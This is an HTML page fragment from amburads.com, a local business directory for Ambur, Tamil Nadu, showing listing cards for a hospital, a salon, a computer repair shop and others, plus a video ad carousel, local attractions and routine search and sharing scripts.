																		<p title="vellore">vellore</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1534</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit1814"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit1814" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Redback-Studios-Webdesign-digital-marketing-seo/1814" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1618926288hospital.png" alt="Dr MadhanS ECMO Health Care in Ambur " title="Dr MadhanS ECMO Health Care in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Dr-MadhanS-ECMO-Health-Care/2353"><h3 title="Dr MadhanS ECMO Health Care in Ambur ">Dr MadhanS ECMO Health Care</h3></a>

									<h4 title="Hospitals in Ambur ">Hospitals</h4>
																		<p title="Pulianthope High Road, Pattalam, Pulianthope, Chennai, Tamil Nadu 600012">Pulianthope High Road, Pattalam, Pulianthope,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1130</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2353"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2353" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Dr-MadhanS-ECMO-Health-Care/2353" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/advertise/1641624663Untitled-1.jpg" alt="CRS Computer Repair Service in Ambur " title="CRS Computer Repair Service in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /CRS-Computer-Repair-Service/203"><h3 title="CRS Computer Repair Service in Ambur ">CRS Computer Repair Service</h3></a>

									<h4 title="Computer Repair in Ambur ">Computer Repair</h4>
																		<p title="Gandhi Nagar Avenue, No.34A, 5th Street Ambur, Tamil Nadu 635802">Gandhi Nagar Avenue, No.34A, 5th Street Ambur,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1057</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit203"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit203" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /CRS-Computer-Repair-Service/203" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Nandha Hair Style in Ambur " title="Nandha Hair Style in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Nandha-Hair-Style/468"><h3 title="Nandha Hair Style in Ambur ">Nandha Hair Style</h3></a>

									<h4 title="saloon in Ambur ">saloon</h4>
																		<p title="Nandha hair salon, Ambur">Nandha hair salon, Ambur</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 1045</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit468"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit468" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Nandha-Hair-Style/468" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Learnagekids Summer Camp in Ambur " title="Learnagekids Summer Camp in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Learnagekids-Summer-Camp/2356"><h3 title="Learnagekids Summer Camp in Ambur ">Learnagekids Summer Camp</h3></a>

									<h4 title="Summer Camp in Ambur ">Summer Camp</h4>
																		<p title="No: 05 / x2 , Hari Om 2nd Street, Phase III, Sathuvachari, Vellore, Tamil Nadu - 632009">No: 05 / x2 , Hari Om 2nd Street, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 1</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 905</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2356"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2356" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Learnagekids-Summer-Camp/2356" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
												<!--POPULAR LISTINGS-->

						<div class="col-md-6 col-xs-6">	

							<div class="home-list-pop trading_city">

								<!--POPULAR LISTINGS IMAGE-->
																<div class="col-md-3 col-xs-12 image_wrap"> <img class="lazyload" data-src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Ambur " title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Ambur " width="150" height="120" /> </div>

								<!--POPULAR LISTINGS: CONTENT-->
								
								<div class="col-md-9 col-xs-12 home-list-pop-desc"> <a href="https://amburads.com/Ambur /Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/2808"><h3 title="Study Medicine MBBS, Dentistry, Pharmacy Abroad in Georgia, Serbia, kyrgyzstan, Russia, Admissions Open in Ambur ">Study Medicine MBBS,...</h3></a>

									<h4 title="Educational Consultant in Ambur ">Educational Consultant</h4>
																		<p title="5/X1 First Floor, Hari Om 2nd St, Phase III, Sathuvachari, Vellore, Tamil Nadu 632009">5/X1 First Floor, Hari Om 2nd St, Phase III,...</p> <span class="home-list-pop-rat home_rating">5.0</span>
																			
									<div class="hom-list-share">
										<ul>
											<li><a href="#!"><i class="fa fa-comment" aria-hidden="true"></i> 2</a> </li>
											<li><a href="#!"><i class="fa fa-heart-o" aria-hidden="true"></i>0</a> </li>
											<li><a href="#!"><i class="fa fa-eye" aria-hidden="true"></i> 160</a> </li>
											<li><a href="#!" data-dismiss="modal" data-toggle="modal" data-target="#list-edit2808"><i class="fa fa-share-alt" aria-hidden="true"></i></a> </li>
										</ul>
									</div>

								</div>

							</div>
						
						</div>
                         	
	 <div class="modal fade dir-pop-com" id="list-edit2808" role="dialog">

		<div class="modal-dialog">

			<div class="modal-content">

				<div class="modal-header dir-pop-head">

					<button type="button" class="close" data-dismiss="modal">×</button>

				     	<h4 class="modal-title">Share now</h4>

					<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

				</div>

				<div class="modal-body dir-pop-body">

						<!--LISTING INFORMATION-->
						<p class="statusMsg"></p>
						<div class="form-group has-feedback ak-field">
                     	<div class="col-md-12">

								<input type="text" name="cNameF" class="form-control" id="myInput"  value="https://amburads.com/Ambur /Study-Medicine-MBBS-Dentistry-Pharmacy-Abroad-in-Georgia-Serbia-kyrgyzstan-Russia-Admissions-Open/2808" autocomplete="off" readonly >
								<span id="cNameErr"></span>
							</div>

						</div>

	
						<div class="form-group has-feedback ak-field">

							<div class="col-md-6 col-md-offset-4"> 
								
								<input type="button"  value="Copy text" class="pop-btn submitBtn" onclick="myFunction()"> 
								
							</div>

						</div>

					</form>


				</div>

			</div>

		</div>

	</div>
						
						<!--POPULAR LISTINGS-->
				
					</div>

				</div>
			</div>
		</div>
		</section>
		<!-- Add Section -->
<script>
function myFunction() {
  // Get the text field
  var copyText = document.getElementById("myInput");

  // Select the text field
  copyText.select();
  copyText.setSelectionRange(0, 99999); // For mobile devices

  // Copy the text inside the text field
  navigator.clipboard.writeText(copyText.value);
  
  // Alert the copied text
  alert("Copied the text: " + copyText.value);
}
</script>		
		<section class="com-padd com-padd-redu-bot1 add-vedio pad-bot-red-40 right_customers">
		<div class="container">
		    <div class="com-title">
			   <h2>Reach the Right Customers</h2>
			   <p>Make A Video Ad. Types: Bumper ads, Outstream Video ads.</p>
			</div>
			
			<!--<div class="row">
			  <div class="col-md-4 block">
			     <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/JA3t27eBL3M" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/bfoFahHMmEQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			   <div class="col-md-4 block">
			    <iframe class="lazyload" width="365" height="225" src=""  data-src="https://www.youtube.com/embed/n2EsGuQYmoE" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
			  </div>
			</div>-->
			
				<div class="video_add">
		 <div id="owl-example" class="owl-theme owl-carousel">	
			 			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="uKb3nvuce9U">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="YWZglJ4MG40">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="FT3ODSg1GFE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="Zf4iixPzffk">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  <div class=" block">
			     
			       <div class="youtube lazyload" data-embed="JA3t27eBL3M">
                    <div class="play-button"></div>
                  </div>
			  </div>
			  			  
			
		  </div>
		<!--<div class="video_add">-->
		<!-- <div id="owl-example" class="owl-theme owl-carousel">	-->
			
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="Zf4iixPzffk">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="n2EsGuQYmoE">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="JA3t27eBL3M">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class=" block">-->
		<!--	       <div class="youtube lazyload" data-embed="6QGwHTgS4Bw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
		<!--	  <div class="block">-->
		<!--	       <div class="youtube lazyload" data-embed="XKfgdkcIUxw">-->
  <!--                   <div class="play-button"></div>-->
  <!--                  </div>-->
		<!--	  </div>-->
			
		<!--  </div>-->
		<!-- </div>-->
		</div>	
		</section>	
		<!-- End Add Section --->
		 <!-- Imager Scrolling -->
		<section class="com-padd com-padd-redu-bot top_attraction">
	   
		<div class="location_scroll">
		    <div class="container">
			   <div class="com-title">
					<h2>Top Attractions in <span>ambur</span></h2>
					<p>Explore some of the best tips from around the world from our partners and friends.</p>
				</div>
		       <div class="owl-carousel owl-theme">
		            			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ambur Ancient Jain Temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/17244963962024-06-24.jpg" alt="Ambur Ancient Jain Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Ambur Ancient Jain Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Periya Anjaneyar Temple" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/17244950662020-03-12.jpg" alt="Periya Anjaneyar Temple" /> 
						 </div>
						 <div class="location_text">
						    <p>Periya Anjaneyar Temple</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ambur Star Briyani" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/1724495505headoffice.jpg" alt="Ambur Star Briyani" /> 
						 </div>
						 <div class="location_text">
						    <p>Ambur Star Briyani</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Aanai Madu Dam" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/17244981452018-07-12.jpg" alt="Aanai Madu Dam" /> 
						 </div>
						 <div class="location_text">
						    <p>Aanai Madu Dam</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Ambur Trade Center" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/1724494520Ambur_Trade_Center.jpg" alt="Ambur Trade Center" /> 
						 </div>
						 <div class="location_text">
						    <p>Ambur Trade Center</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  			      <!-- List Item -->
					<div class="item">
					   <a class="location_block" title="Vainu Bappu Observatory" target="_blank" href="#">
					     <div class="image_block">
						   <img class="lazyload" data-src="https://amburads.com/assets/images/services/1724495923800px-93-inch_telescope_seen_from_the_40-inch_telescope_at_Vainu_Bappu_Observatory.jpeg" alt="Vainu Bappu Observatory" /> 
						 </div>
						 <div class="location_text">
						    <p>Vainu Bappu Observatory</p>
						 </div>
					   </a>
					</div>
				   <!-- End List Item -->
				  				    
		     
                </div>
		     </div>
		</div>
		
		</section>
		<!-- End  Imager Scrolling -->
		<!-- REQUIREMENT Popup END -->
				<!-- REQUIREMENT Popup END -->
	</section>
	
	
	
	
	
	<!--- page loading popup -->

<div class="tenkasi">
    <div class="tenkasiads">
        <h1>X</h1>
        <!--<h2>Subscribe...</h2>-->
        <!--<p>And some dummy content that shows on this popup Lorem ipsum dolor sit amet consectetur adipisicing elit. Saepe, ratione quisquam iure libero impedit aspernatur, expedita quaerat mollitia delectus, eius ad excepturi inventore aperiam perspiciatis voluptatum porro. Tenetur libero, aspernatur nobis quod autem assumenda, nostrum esse reiciendis quibusdam vitae iure harum illum similique consectetur ut ipsam, at repellendus! Nulla est debitis illo.</p>-->
        <img class="img" src="assets/images/amburads_Tamil_New_Year.png" alt="Best classified ads in tamilnadu" width="498" height="500">
    </div>
</div>

<!--- end page loading popup -->

	
	
	
	

<style>
#cookies { 
  width: 100%;
  margin: 0;  
  background: rgba(36,59,85);
  border-bottom: solid 1px rgb(225,225,225);
  bottom: 0;
  position:fixed;
}

#cooki { 
  width: 100%;
  padding-right:15px;
  padding-left:15px;
}
 
#cookies p {
  font-family: sans-serif;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 1px;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
  text-align: center; 
  color: rgb(255,255,250);
  margin: 4px;
  z-index: 999;
}
.notice {
	width:85%;
	display:block;
	float:left;
}
.cn-notice {
	right: 1px;
	float:left;
	display:block;
	width:15%;
	height:70px;
	padding:10px;
	background: rgba(36,59,85);
}

#cookies .cookie-accept {
    position: absolute;
	right: 1px;
	font-size: 20px;
	cursor: pointer;
	display: inline;
	color: rgb(255,255,250);
	text-shadow: 0 -1px 0 rgba(0,0,0,0.35);
	top:1px;
}

@media only screen and (max-width: 600px) {
 .cn-notice { width:45% !important; }
 .notice { width:55% !important; }
 .notice-img { width:60px; }
}

@media screen and (min-width: 600px) and (max-width: 1024px){
 .cn-notice { width:20% !important; }
 .notice { width:80% !important; }
}
</style>
 <!--<div id="cookies">
    <div class="" >
		<div class="notice">
			<img class="" src="https://amburads.com/assets/advertise/svptc.png" alt="SVPTC">
		</div>
	
		<div class="cn-notice">
			<audio style="width: 150px;" controls autoplay="true" preload="auto">
			  <source src="https://amburads.com/assets/images/SampleAudio_0.7mb.ogg" type="audio/ogg">
			  <source src="https://amburads.com/assets/advertise/svptc.mpeg" type="audio/mpeg">
			</audio>
			<span class="cookie-accept" title="Okay, close" onclick="getCooki();">
				<i class="fa fa-times"></i>
			</span>
		</div>
		
	</div>
  </div><script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->	
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>-->
<script src="https://amburads.com/assets/js/jquery-1.12.4.min.js"></script>






<!--- page loading popup js -->

<script>

document.addEventListener('DOMContentLoaded', () => {
    const popup = document.querySelector('.tenkasi');
    const popupContent = document.querySelector('.tenkasiads');
    const closeButton = document.querySelector('.tenkasiads h1');
    
    let today = new Date().getDay();
    const allowedDays = []; // Example: Popup allowed on Monday, Wednesday, and Friday
    
    if (allowedDays.includes(today)) {
        setTimeout(() => {
            popup.classList.add('showPopup');
            popupContent.classList.add('showPopup');
        }, 100); // Delay showing the popup for effect
    }

    // Close button
    closeButton.addEventListener('click', () => {
        popup.classList.remove('showPopup');
        popupContent.classList.remove('showPopup');
    });
});



</script>    

<!--- end page loading popup  js-->








<script>
$(document).ready(function() {
        if (document.querySelector('.req-pop-clos') !== null) {
            	document.getElementById("req-pop-clos").onclick = function(e) {
        	  days = 1;
        	  myDate = new Date();
        	  myDate.setTime(myDate.getTime()+(days*24*60*60*1000));
        	  document.cookie = "comply_cookie = comply_yes; expires = " + myDate.toGMTString();
        	  document.getElementById("dialogBox").parentNode.removeChild(elem);
        	}
        }
}); 
</script>	
	<!--SCRIPT FILES-->
	<script type="text/javascript">/*Indexpage Search Title*/	   
	   function autoListingIndex() {
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-search').val();
			
			var action = "search";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://amburads.com/pages/searchIndexTitle',
					type: 'POST',
					data: {title:keyword, action:action},
					success:function(data){
					  
						console.log(data);
						$('#responseIndex').show();
						$('#responseIndex').html(data);
						$("#display_showIndex").css("display","block");
					}
				});
			} else {
				$('#responseIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setListing(item) {
			// change input value
			$('#select-search').val(item);
			$("#indexSearch").submit();
			// hide proposition list
			$('#responseIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search City*/
	   function autoCityIndex() {		  
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-city').val();
			var action = "searchCity";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://amburads.com/pages/searchIndexArea',
					type: 'POST',
					data: {title:keyword, actionCity:action},
					success:function(data){
						$('#responseCityIndex').show();
						$('#responseCityIndex').html(data);
						$("#display_showCityIndex").css("display","block");
					}
				});
			} else {
				$('#responseCityIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCity(item) {
			// change input value
			$('#select-city').val(item);
			// hide proposition list
			$('#responseCityIndex').hide();
		}
	</script>
	<script type="text/javascript">/*Indexpage Search Category*/
	   function autoCateIndex() {		   
			var min_length = 0; // min caracters to display the autocomplete
			var keyword = $('#select-category').val();
			var action = "searchCate";
			if (keyword.length >= min_length) {
				$.ajax({
					url: 'https://amburads.com/pages/searchIndexCategory',
					type: 'POST',
					data: {title:keyword, actionCate:action},
					success:function(data){
						$('#responseCateIndex').show();
						$('#responseCateIndex').html(data);
						$("#display_showCateIndex").css("display","block");
					}
				});
			} else {
				$('#responseCateIndex').hide();
			}
		}

		// set_item : this function will be executed when we select an item
		function setCate(item) {
			// change input value
			$('#select-category').val(item);
			//$("#indexSearch").submit();
			// hide proposition list
			$('#responseCateIndex').hide();
		}
	</script>
	<script type="application/ld+json">
	{
  "@context": "http://schema.org/",
  "@type": "WebSite",
  "name": "amburads",
  "alternateName": "amburads",
  "url": "https://amburads.com",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://amburads.com/ambur/{categoryNm}",
    "query-input": "required name=categoryNm"
  }
}
</script>   	
<div class="add_to_home_screen">
	<div class="add-to">
	    <img class="addLogo" src="https://amburads.com/assets/images/add-to-home.webp" alt="icon">
		<button class="add-to-btn">Add ambur ADS to Home Screen</button>
		<a href="javascript:void(0)" class="close_screen"><img class="lazyload" data-src="https://amburads.com/assets/images/close_sc.png" alt="icon"></a>
	</div>
</div>




	<section class="web-app com-padd">

		<div class="container">

			<div class="row">

				<div class="col-md-6 web-app-img"> <img class="lazyload" data-src="https://amburads.com/assets/images/mobile01.webp" alt="Ambur Ads" /> </div>

				<div class="col-md-6 web-app-con">

					<h2>Looking for the Best Service Provider? <span>Get the App!</span></h2>

					<ul>

						<li><i class="fa fa-check" aria-hidden="true"></i> Find nearby listings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Easy service enquiry</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Listing reviews and ratings</li>

						<li><i class="fa fa-check" aria-hidden="true"></i> Manage your listing, enquiry and reviews</li>

					</ul> <span>We'll send you a link, open it on your phone to download the app</span>

					<form>

						<ul>

							<li>

								<input type="text" placeholder="+91" /> </li>

							<li>

								<input type="number" placeholder="Enter mobile number" /> </li>

							<li>

								<input type="submit" value="Get App Link" /> </li>

						</ul>

					</form>

					<a href="https://play.google.com/store/apps/details?id=in.redback.groups.apps.amburads" target="_blank"><img class="lazyload" data-src="https://amburads.com/assets/images/android.png" alt="" /> </a>

					<a href="#!"><img class="lazyload" data-src="https://amburads.com/assets/images/apple.png" alt="Ambur Ads" /> </a>

				</div>

			</div>

		</div>

	</section>



	<footer id="colophon" class="site-footer clearfix">

		<div id="quaternary" class="sidebar-container " role="complementary">

			<div class="sidebar-inner">

				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://amburads.com/assets/images/services/1718452271logo-header.png" alt="Ambur Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
                                            <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
                                            <div class="fb-page" data-href="https://www.facebook.com/amburadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/amburadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/amburadsclassifieds">amburads.com</a></blockquote></div>
										</div>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://amburads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://amburads.com/contact-us" title="Contact us">Contact us</a> </li>
